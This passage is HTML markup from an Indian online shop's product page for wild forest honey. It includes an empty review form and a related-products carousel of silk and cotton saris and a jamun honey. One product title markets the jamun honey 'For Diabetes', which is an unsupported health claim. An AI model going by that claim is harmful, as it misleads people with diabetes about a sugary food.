						<span class="wd-icon"></span>
											</a>
				
								
								
				
								
				
			</div>

				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
													</div>
				</div>
			</div>

											<div class="wd-accordion-item">
				<div id="tab-title-additional_information" class="wd-accordion-title wd-opener-pos-right tab-title-additional_information" data-accordion-index="additional_information">
					<div class="wd-accordion-title-text">
						<span>
							Additional information						</span>
					</div>

					<span class="wd-accordion-opener wd-opener-style-arrow"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel wc-tab wd-single-attrs wd-style-table" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information" data-accordion-index="additional_information">
					<div class="wc-tab-inner">
													

<table class="woocommerce-product-attributes shop_attributes">
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_size">
			<th class="woocommerce-product-attributes-item__label">
				
				<span>
					Size				</span>
							</th>
			<td class="woocommerce-product-attributes-item__value">
				<p>L, M, S, XL, XS, XXL</p>
			</td>
		</tr>
	</table>
											</div>
				</div>
			</div>

											<div class="wd-accordion-item">
				<div id="tab-title-reviews" class="wd-accordion-title wd-opener-pos-right tab-title-reviews" data-accordion-index="reviews">
					<div class="wd-accordion-title-text">
						<span>
							Reviews (0)						</span>
					</div>

					<span class="wd-accordion-opener wd-opener-style-arrow"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel wc-tab wd-single-reviews wd-layout-two-column" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews" data-accordion-index="reviews">
					<div class="wc-tab-inner">
													<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			Reviews		</h2>

					<p class="woocommerce-noreviews">There are no reviews yet.</p>
			</div>

			<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title">Be the first to review &ldquo;Neo Sanjivani Wild Forest Honey – Similipal National Park | NMR Tested | Un-Processed | Raw | 250 g&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/product/neo-sanjivani-wild-forest-honey-similipal-national-park-nmr-tested-un-processed-raw-250-g/#respond" style="display:none;">Cancel reply</a></small></span><form action="https://pencilforchange.in/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><div class="comment-form-rating"><label for="rating">Your rating&nbsp;<span class="required">*</span></label><select name="rating" id="rating" required>
						<option value="">Rate&hellip;</option>
						<option value="5">Perfect</option>
						<option value="4">Good</option>
						<option value="3">Average</option>
						<option value="2">Not that bad</option>
						<option value="1">Very poor</option>
					</select></div><p class="comment-form-comment"><label for="comment">Your review&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><p class="comment-form-author"><label for="author">Name&nbsp;<span class="required">*</span></label><input id="author" name="author" type="text" value="" size="30" required /></p>
<p class="comment-form-email"><label for="email">Email&nbsp;<span class="required">*</span></label><input id="email" name="email" type="email" value="" size="30" required /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit" /> <input type='hidden' name='comment_post_ID' value='9585' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
				</div>
		</div>
	
	<div class="clear"></div>
</div>
											</div>
				</div>
			</div>

					
			</div>
					</div>
				</div>
			</div>
		</div>
	
	
	<div class="container related-and-upsells">
	<div class="related-products">
		
				<h3 class="title slider-title">Related products</h3>
				
								<div id="carousel-123"
				 class="wd-carousel-container  slider-type-product products wd-carousel-spacing-20 products-bordered-grid-ins title-line-two" data-owl-carousel data-desktop="4" data-tablet_landscape="4" data-tablet="3" data-mobile="2">
								<div class="owl-carousel owl-items-lg-4 owl-items-md-4 owl-items-sm-3 owl-items-xs-2">
					
							<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-info-alt type-product post-9459 status-publish last instock product_cat-women product_tag-calligraphy-architecture-saree has-post-thumbnail shipping-taxable purchasable product-type-variable" data-loop="1" data-id="9459">
	
	<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://pencilforchange.in/product/customised-made-to-order-hand-painted-storytelling-finest-mulberry-silk-or-non-violent-tussar-silk-saree/" class="product-image-link">
			<img width="430" height="429" src="https://pencilforchange.in/wp-content/uploads/2022/07/dummy-cr-1-430x429.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-9460" alt="" decoding="async" srcset="https://pencilforchange.in/wp-content/uploads/2022/07/dummy-cr-1-430x429.jpg 430w, https://pencilforchange.in/wp-content/uploads/2022/07/dummy-cr-1-301x300.jpg 301w, https://pencilforchange.in/wp-content/uploads/2022/07/dummy-cr-1-150x150.jpg 150w, https://pencilforchange.in/wp-content/uploads/2022/07/dummy-cr-1.jpg 532w" sizes="(max-width: 430px) 100vw, 430px" />		</a>
					<div class="hover-img">
				<a href="https://pencilforchange.in/product/customised-made-to-order-hand-painted-storytelling-finest-mulberry-silk-or-non-violent-tussar-silk-saree/">
					<img width="430" height="432" src="https://pencilforchange.in/wp-content/uploads/2022/07/ras1cr-1-430x432.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-9462" alt="" decoding="async" srcset="https://pencilforchange.in/wp-content/uploads/2022/07/ras1cr-1-430x432.jpg 430w, https://pencilforchange.in/wp-content/uploads/2022/07/ras1cr-1-299x300.jpg 299w, https://pencilforchange.in/wp-content/uploads/2022/07/ras1cr-1-150x151.jpg 150w, https://pencilforchange.in/wp-content/uploads/2022/07/ras1cr-1.jpg 533w" sizes="(max-width: 430px) 100vw, 430px" />				</a>
			</div>
			
		<div class="top-information wd-fill">

			<h3 class="wd-entities-title"><a href="https://pencilforchange.in/product/customised-made-to-order-hand-painted-storytelling-finest-mulberry-silk-or-non-violent-tussar-silk-saree/">&#8220;Storytelling&#8221; finest mulberry silk sarees made to order</a></h3>					<div class="wd-product-cats">
			<a href="https://pencilforchange.in/product-category/women/" rel="tag">Women</a>		</div>
		
								<div class="star-rating" role="img" aria-label="Rated 0 out of 5">
					<span style="width: 0%">
			Rated <strong class="rating">0</strong> out of 5		</span>
				</div>
					

			<div class="wd-add-btn wd-add-btn-replace">
				<a href="https://pencilforchange.in/product/customised-made-to-order-hand-painted-storytelling-finest-mulberry-silk-or-non-violent-tussar-silk-saree/" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="9459" data-product_sku="" aria-label="Select options for &ldquo;&quot;Storytelling&quot; finest mulberry silk sarees made to order&rdquo;" rel="nofollow"><span>Select options</span></a>							</div>
		</div>

		<div class="wd-buttons wd-pos-r-t color-scheme-light">
											<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://pencilforchange.in/product/customised-made-to-order-hand-painted-storytelling-finest-mulberry-silk-or-non-violent-tussar-silk-saree/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="9459"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://pencilforchange.in/wishlist/" data-key="dd6ae7de09" data-product-id="9459" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-info-alt type-product post-9398 status-publish first instock product_cat-women product_tag-calligraphy-architecture-saree has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="2" data-id="9398">
	
	<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://pencilforchange.in/product/calligraphy-tiedye-premium-cotton-saree/" class="product-image-link">
			<img width="430" height="430" src="https://pencilforchange.in/wp-content/uploads/2022/07/IMG_5939cr-1-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-9401" alt="" decoding="async" srcset="https://pencilforchange.in/wp-content/uploads/2022/07/IMG_5939cr-1-430x430.jpg 430w, https://pencilforchange.in/wp-content/uploads/2022/07/IMG_5939cr-1-300x300.jpg 300w, https://pencilforchange.in/wp-content/uploads/2022/07/IMG_5939cr-1-150x150.jpg 150w, https://pencilforchange.in/wp-content/uploads/2022/07/IMG_5939cr-1.jpg 535w" sizes="(max-width: 430px) 100vw, 430px" />		</a>
					<div class="hover-img">
				<a href="https://pencilforchange.in/product/calligraphy-tiedye-premium-cotton-saree/">
					<img width="430" height="779" src="https://pencilforchange.in/wp-content/uploads/2022/07/IMG_5938-430x779.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-9399" alt="" decoding="async" srcset="https://pencilforchange.in/wp-content/uploads/2022/07/IMG_5938-430x779.jpg 430w, https://pencilforchange.in/wp-content/uploads/2022/07/IMG_5938-166x300.jpg 166w, https://pencilforchange.in/wp-content/uploads/2022/07/IMG_5938-442x800.jpg 442w, https://pencilforchange.in/wp-content/uploads/2022/07/IMG_5938-768x1391.jpg 768w, https://pencilforchange.in/wp-content/uploads/2022/07/IMG_5938-848x1536.jpg 848w, https://pencilforchange.in/wp-content/uploads/2022/07/IMG_5938-1131x2048.jpg 1131w, https://pencilforchange.in/wp-content/uploads/2022/07/IMG_5938-860x1557.jpg 860w, https://pencilforchange.in/wp-content/uploads/2022/07/IMG_5938-700x1268.jpg 700w, https://pencilforchange.in/wp-content/uploads/2022/07/IMG_5938-150x272.jpg 150w, https://pencilforchange.in/wp-content/uploads/2022/07/IMG_5938-scaled.jpg 1414w" sizes="(max-width: 430px) 100vw, 430px" />				</a>
			</div>
			
		<div class="top-information wd-fill">

			<h3 class="wd-entities-title"><a href="https://pencilforchange.in/product/calligraphy-tiedye-premium-cotton-saree/">Calligraphy tiedye premium cotton saree</a></h3>					<div class="wd-product-cats">
			<a href="https://pencilforchange.in/product-category/women/" rel="tag">Women</a>		</div>
		
								<div class="star-rating" role="img" aria-label="Rated 0 out of 5">
					<span style="width: 0%">
			Rated <strong class="rating">0</strong> out of 5		</span>
				</div>
					
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>18,832.00</bdi></span></span>

			<div class="wd-add-btn wd-add-btn-replace">
				<a href="?add-to-cart=9398" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="9398" data-product_sku="" aria-label="Add to cart: &ldquo;Calligraphy tiedye premium cotton saree&rdquo;" rel="nofollow" data-success_message="&ldquo;Calligraphy tiedye premium cotton saree&rdquo; has been added to your cart"><span>Add to cart</span></a>							</div>
		</div>

		<div class="wd-buttons wd-pos-r-t color-scheme-light">
											<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://pencilforchange.in/product/calligraphy-tiedye-premium-cotton-saree/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="9398"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://pencilforchange.in/wishlist/" data-key="dd6ae7de09" data-product-id="9398" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item wd-with-labels product wd-hover-info-alt type-product post-10519 status-publish last instock product_cat-women product_tag-handloom product_tag-luxuryfashion product_tag-sambalpuri product_tag-sambalpurisaree product_tag-sustainableclothing product_tag-sustainablefashion product_tag-sustainableliving product_tag-calligraphy-architecture-saree product_tag-cop26 product_tag-cop26glasgow product_tag-cop26uk product_tag-double-ikkat product_tag-double-ikkat-silk-saree product_tag-fashiontrends product_tag-handweaving product_tag-lowcarbon product_tag-mulberry-saree product_tag-mulberry-silk-saree product_tag-odisha product_tag-odisha-handloom product_tag-odisha-silk-saree product_tag-pasapali product_tag-pasapali-silk-saree product_tag-pencilforchange product_tag-sambalpuri-silk-saree product_tag-sareecollection product_tag-sareefashion product_tag-sareelove product_tag-sareelover product_tag-slowfashion product_tag-sustainabledevelopmentgoals product_tag-sustainablelifestyle product_tag-sustainableluxury product_tag-undp product_tag-unep product_tag-unitednations product_tag-weaving has-post-thumbnail sale shipping-taxable purchasable product-type-simple" data-loop="3" data-id="10519">
	
	<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://pencilforchange.in/product/utopian-city-mulberry-silk-tie-dye-ikat-saree/" class="product-image-link">
						<link rel="stylesheet" id="wd-woo-mod-product-labels-css" href="https://pencilforchange.in/wp-content/themes/woodmart/css/parts/woo-mod-product-labels.min.css?ver=7.0.4" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-woo-mod-product-labels-round-css" href="https://pencilforchange.in/wp-content/themes/woodmart/css/parts/woo-mod-product-labels-round.min.css?ver=7.0.4" type="text/css" media="all" /> 			<div class="product-labels labels-rounded"><span class="onsale product-label">-20%</span></div><img width="430" height="436" src="https://pencilforchange.in/wp-content/uploads/2023/05/utopian-2-1-e1685518607732-430x436.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-10521" alt="" decoding="async" srcset="https://pencilforchange.in/wp-content/uploads/2023/05/utopian-2-1-e1685518607732-430x436.jpg 430w, https://pencilforchange.in/wp-content/uploads/2023/05/utopian-2-1-e1685518607732-296x300.jpg 296w, https://pencilforchange.in/wp-content/uploads/2023/05/utopian-2-1-e1685518607732-150x152.jpg 150w, https://pencilforchange.in/wp-content/uploads/2023/05/utopian-2-1-e1685518607732.jpg 534w" sizes="(max-width: 430px) 100vw, 430px" />		</a>
					<div class="hover-img">
				<a href="https://pencilforchange.in/product/utopian-city-mulberry-silk-tie-dye-ikat-saree/">
					<img width="430" height="573" src="https://pencilforchange.in/wp-content/uploads/2023/05/utopian-6-430x573.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-10525" alt="" decoding="async" srcset="https://pencilforchange.in/wp-content/uploads/2023/05/utopian-6-430x573.jpg 430w, https://pencilforchange.in/wp-content/uploads/2023/05/utopian-6-225x300.jpg 225w, https://pencilforchange.in/wp-content/uploads/2023/05/utopian-6-600x800.jpg 600w, https://pencilforchange.in/wp-content/uploads/2023/05/utopian-6-768x1024.jpg 768w, https://pencilforchange.in/wp-content/uploads/2023/05/utopian-6-860x1147.jpg 860w, https://pencilforchange.in/wp-content/uploads/2023/05/utopian-6-700x933.jpg 700w, https://pencilforchange.in/wp-content/uploads/2023/05/utopian-6-150x200.jpg 150w, https://pencilforchange.in/wp-content/uploads/2023/05/utopian-6.jpg 1125w" sizes="(max-width: 430px) 100vw, 430px" />				</a>
			</div>
			
		<div class="top-information wd-fill">

			<h3 class="wd-entities-title"><a href="https://pencilforchange.in/product/utopian-city-mulberry-silk-tie-dye-ikat-saree/">“Utopian city” mulberry silk tie-dye ikat saree</a></h3>					<div class="wd-product-cats">
			<a href="https://pencilforchange.in/product-category/women/" rel="tag">Women</a>		</div>
		
								<div class="star-rating" role="img" aria-label="Rated 0 out of 5">
					<span style="width: 0%">
			Rated <strong class="rating">0</strong> out of 5		</span>
				</div>
					
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>25,555.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;25,555.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>20,555.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;20,555.00.</span></span>

			<div class="wd-add-btn wd-add-btn-replace">
				<a href="?add-to-cart=10519" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="10519" data-product_sku="" aria-label="Add to cart: &ldquo;“Utopian city” mulberry silk tie-dye ikat saree&rdquo;" rel="nofollow" data-success_message="&ldquo;“Utopian city” mulberry silk tie-dye ikat saree&rdquo; has been added to your cart"><span>Add to cart</span></a>							</div>
		</div>

		<div class="wd-buttons wd-pos-r-t color-scheme-light">
											<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://pencilforchange.in/product/utopian-city-mulberry-silk-tie-dye-ikat-saree/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="10519"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://pencilforchange.in/wishlist/" data-key="dd6ae7de09" data-product-id="10519" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-info-alt type-product post-9638 status-publish first instock product_cat-health-wellness product_tag-calligraphy-architecture-saree has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="4" data-id="9638">
	
	<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://pencilforchange.in/product/neo-sanjivani-jamun-honey-monofloral-raw-natural-for-diabetes-unprocessed-250-g/" class="product-image-link">
			<img width="430" height="430" src="https://pencilforchange.in/wp-content/uploads/2022/07/Front-3-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-9661" alt="" decoding="async" srcset="https://pencilforchange.in/wp-content/uploads/2022/07/Front-3-430x430.jpg 430w, https://pencilforchange.in/wp-content/uploads/2022/07/Front-3-300x300.jpg 300w, https://pencilforchange.in/wp-content/uploads/2022/07/Front-3-800x800.jpg 800w, https://pencilforchange.in/wp-content/uploads/2022/07/Front-3-150x150.jpg 150w, https://pencilforchange.in/wp-content/uploads/2022/07/Front-3-768x768.jpg 768w, https://pencilforchange.in/wp-content/uploads/2022/07/Front-3-1536x1536.jpg 1536w, https://pencilforchange.in/wp-content/uploads/2022/07/Front-3-860x860.jpg 860w, https://pencilforchange.in/wp-content/uploads/2022/07/Front-3-700x700.jpg 700w, https://pencilforchange.in/wp-content/uploads/2022/07/Front-3.jpg 2000w" sizes="(max-width: 430px) 100vw, 430px" />		</a>
					<div class="hover-img">
				<a href="https://pencilforchange.in/product/neo-sanjivani-jamun-honey-monofloral-raw-natural-for-diabetes-unprocessed-250-g/">
					<img width="430" height="430" src="https://pencilforchange.in/wp-content/uploads/2022/07/Right-1-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-9666" alt="" decoding="async" srcset="https://pencilforchange.in/wp-content/uploads/2022/07/Right-1-430x430.jpg 430w, https://pencilforchange.in/wp-content/uploads/2022/07/Right-1-300x300.jpg 300w, https://pencilforchange.in/wp-content/uploads/2022/07/Right-1-800x800.jpg 800w, https://pencilforchange.in/wp-content/uploads/2022/07/Right-1-150x150.jpg 150w, https://pencilforchange.in/wp-content/uploads/2022/07/Right-1-768x768.jpg 768w, https://pencilforchange.in/wp-content/uploads/2022/07/Right-1-1536x1536.jpg 1536w, https://pencilforchange.in/wp-content/uploads/2022/07/Right-1-860x860.jpg 860w, https://pencilforchange.in/wp-content/uploads/2022/07/Right-1-700x700.jpg 700w, https://pencilforchange.in/wp-content/uploads/2022/07/Right-1.jpg 2000w" sizes="(max-width: 430px) 100vw, 430px" />				</a>
			</div>
			
		<div class="top-information wd-fill">

			<h3 class="wd-entities-title"><a href="https://pencilforchange.in/product/neo-sanjivani-jamun-honey-monofloral-raw-natural-for-diabetes-unprocessed-250-g/">Neo Sanjivani Jamun Honey – Monofloral | Raw &#038; Natural | For Diabetes | Unprocessed | 250 g</a></h3>					<div class="wd-product-cats">
			<a href="https://pencilforchange.in/product-category/health-wellness/" rel="tag">Health &amp; Wellness</a>		</div>
		
								<div class="star-rating" role="img" aria-label="Rated 0 out of 5">
					<span style="width: 0%">
			Rated <strong class="rating">0</strong> out of 5		</span>
				</div>
					
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>299.00</bdi></span></span>

			<div class="wd-add-btn wd-add-btn-replace">
				<a href="?add-to-cart=9638" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="9638" data-product_sku="" aria-label="Add to cart: &ldquo;Neo Sanjivani Jamun Honey – Monofloral | Raw &amp; Natural | For Diabetes | Unprocessed | 250 g&rdquo;" rel="nofollow" data-success_message="&ldquo;Neo Sanjivani Jamun Honey – Monofloral | Raw &amp; Natural | For Diabetes | Unprocessed | 250 g&rdquo; has been added to your cart"><span>Add to cart</span></a>							</div>
		</div>

		<div class="wd-buttons wd-pos-r-t color-scheme-light">
											<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://pencilforchange.in/product/neo-sanjivani-jamun-honey-monofloral-raw-natural-for-diabetes-unprocessed-250-g/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="9638"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://pencilforchange.in/wishlist/" data-key="dd6ae7de09" data-product-id="9638" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-info-alt type-product post-9364 status-publish last instock product_cat-women product_tag-calligraphy-architecture-saree has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="5" data-id="9364">
	
	<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://pencilforchange.in/product/calligraphy-finest-tiedye-ikat-odia-saree-2/" class="product-image-link">
			<img width="430" height="428" src="https://pencilforchange.in/wp-content/uploads/2022/07/IMG_9299-e1685519040979-430x428.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-10868" alt="" decoding="async" srcset="https://pencilforchange.in/wp-content/uploads/2022/07/IMG_9299-e1685519040979-430x428.jpg 430w, https://pencilforchange.in/wp-content/uploads/2022/07/IMG_9299-e1685519040979-302x300.jpg 302w, https://pencilforchange.in/wp-content/uploads/2022/07/IMG_9299-e1685519040979-150x149.jpg 150w, https://pencilforchange.in/wp-content/uploads/2022/07/IMG_9299-e1685519040979.jpg 534w" sizes="(max-width: 430px) 100vw, 430px" />		</a>
					<div class="hover-img">
				<a href="https://pencilforchange.in/product/calligraphy-finest-tiedye-ikat-odia-saree-2/">
					<img width="430" height="498" src="https://pencilforchange.in/wp-content/uploads/2022/07/WhatsApp-Image-2022-06-13-at-4.06.28-PM-2-430x498.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-9373" alt="" decoding="async" srcset="https://pencilforchange.in/wp-content/uploads/2022/07/WhatsApp-Image-2022-06-13-at-4.06.28-PM-2-430x498.jpeg 430w, https://pencilforchange.in/wp-content/uploads/2022/07/WhatsApp-Image-2022-06-13-at-4.06.28-PM-2-259x300.jpeg 259w, https://pencilforchange.in/wp-content/uploads/2022/07/WhatsApp-Image-2022-06-13-at-4.06.28-PM-2-690x800.jpeg 690w, https://pencilforchange.in/wp-content/uploads/2022/07/WhatsApp-Image-2022-06-13-at-4.06.28-PM-2-768x890.jpeg 768w, https://pencilforchange.in/wp-content/uploads/2022/07/WhatsApp-Image-2022-06-13-at-4.06.28-PM-2-860x997.jpeg 860w, https://pencilforchange.in/wp-content/uploads/2022/07/WhatsApp-Image-2022-06-13-at-4.06.28-PM-2-700x811.jpeg 700w, https://pencilforchange.in/wp-content/uploads/2022/07/WhatsApp-Image-2022-06-13-at-4.06.28-PM-2-150x174.jpeg 150w, https://pencilforchange.in/wp-content/uploads/2022/07/WhatsApp-Image-2022-06-13-at-4.06.28-PM-2.jpeg 1080w" sizes="(max-width: 430px) 100vw, 430px" />				</a>
			</div>
			
		<div class="top-information wd-fill">

			<h3 class="wd-entities-title"><a href="https://pencilforchange.in/product/calligraphy-finest-tiedye-ikat-odia-saree-2/">Calligraphy finest tiedye ikat Odia saree</a></h3>					<div class="wd-product-cats">
			<a href="https://pencilforchange.in/product-category/women/" rel="tag">Women</a>		</div>
		
								<div class="star-rating" role="img" aria-label="Rated 0 out of 5">
					<span style="width: 0%">
			Rated <strong class="rating">0</strong> out of 5		</span>
				</div>
					
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>18,832.00</bdi></span></span>

			<div class="wd-add-btn wd-add-btn-replace">
				<a href="?add-to-cart=9364" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="9364" data-product_sku="" aria-label="Add to cart: &ldquo;Calligraphy finest tiedye ikat Odia saree&rdquo;" rel="nofollow" data-success_message="&ldquo;Calligraphy finest tiedye ikat Odia saree&rdquo; has been added to your cart"><span>Add to cart</span></a>							</div>
		</div>

		<div class="wd-buttons wd-pos-r-t color-scheme-light">
											<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://pencilforchange.in/product/calligraphy-finest-tiedye-ikat-odia-saree-2/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="9364"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://pencilforchange.in/wishlist/" data-key="dd6ae7de09" data-product-id="9364" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-info-alt type-product post-9350 status-publish first instock product_cat-women product_tag-calligraphy-architecture-saree has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="6" data-id="9350">
	
	<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://pencilforchange.in/product/calligraphy-finest-tiedye-ikat-global-iconic-saree/" class="product-image-link">
			<img width="430" height="430" src="https://pencilforchange.in/wp-content/uploads/2022/07/Copy-of-2-crop-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-9353" alt="" decoding="async" srcset="https://pencilforchange.in/wp-content/uploads/2022/07/Copy-of-2-crop-430x430.jpg 430w, https://pencilforchange.in/wp-content/uploads/2022/07/Copy-of-2-crop-300x300.jpg 300w, https://pencilforchange.in/wp-content/uploads/2022/07/Copy-of-2-crop-800x800.jpg 800w, https://pencilforchange.in/wp-content/uploads/2022/07/Copy-of-2-crop-150x150.jpg 150w, https://pencilforchange.in/wp-content/uploads/2022/07/Copy-of-2-crop-768x768.jpg 768w, https://pencilforchange.in/wp-content/uploads/2022/07/Copy-of-2-crop-860x860.jpg 860w, https://pencilforchange.in/wp-content/uploads/2022/07/Copy-of-2-crop-700x700.jpg 700w, https://pencilforchange.in/wp-content/uploads/2022/07/Copy-of-2-crop.jpg 1000w" sizes="(max-width: 430px) 100vw, 430px" />		</a>
					<div class="hover-img">
				<a href="https://pencilforchange.in/product/calligraphy-finest-tiedye-ikat-global-iconic-saree/">
					<img width="430" height="649" src="https://pencilforchange.in/wp-content/uploads/2022/07/Copy-of-1-scaled-1-430x649.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-9352" alt="" decoding="async" srcset="https://pencilforchange.in/wp-content/uploads/2022/07/Copy-of-1-scaled-1-430x649.jpg 430w, https://pencilforchange.in/wp-content/uploads/2022/07/Copy-of-1-scaled-1-199x300.jpg 199w, https://pencilforchange.in/wp-content/uploads/2022/07/Copy-of-1-scaled-1-530x800.jpg 530w, https://pencilforchange.in/wp-content/uploads/2022/07/Copy-of-1-scaled-1-768x1160.jpg 768w, https://pencilforchange.in/wp-content/uploads/2022/07/Copy-of-1-scaled-1-1017x1536.jpg 1017w, https://pencilforchange.in/wp-content/uploads/2022/07/Copy-of-1-scaled-1-1356x2048.jpg 1356w, https://pencilforchange.in/wp-content/uploads/2022/07/Copy-of-1-scaled-1-860x1299.jpg 860w, https://pencilforchange.in/wp-content/uploads/2022/07/Copy-of-1-scaled-1-700x1057.jpg 700w, https://pencilforchange.in/wp-content/uploads/2022/07/Copy-of-1-scaled-1-150x227.jpg 150w, https://pencilforchange.in/wp-content/uploads/2022/07/Copy-of-1-scaled-1.jpg 1695w" sizes="(max-width: 430px) 100vw, 430px" />				</a>
			</div>
			
		<div class="top-information wd-fill">

			<h3 class="wd-entities-title"><a href="https://pencilforchange.in/product/calligraphy-finest-tiedye-ikat-global-iconic-saree/">Calligraphy finest tiedye ikat global iconic saree</a></h3>					<div class="wd-product-cats">
			<a href="https://pencilforchange.in/product-category/women/" rel="tag">Women</a>		</div>
		
								<div class="star-rating" role="img" aria-label="Rated 0 out of 5">
					<span style="width: 0%">
			Rated <strong class="rating">0</strong> out of 5		</span>
				</div>
					
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>18,832.00</bdi></span></span>

			<div class="wd-add-btn wd-add-btn-replace">
